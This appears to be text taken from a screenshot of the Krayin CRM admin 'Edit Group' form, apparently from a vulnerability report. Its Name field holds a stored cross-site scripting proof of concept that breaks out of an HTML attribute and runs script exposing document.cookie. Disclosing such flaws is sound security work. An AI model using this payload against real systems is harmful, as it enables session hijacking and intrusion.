 https://demo.krayincrm.com/admin/settings/groups/edit/16
Krayin
Dashboard / Settings / Groups / Edit Group
Edit Group
Save as Group Back
Name *
"><img src=x onerror=alert(document.cookie)>
Description *
Description
The Description field is required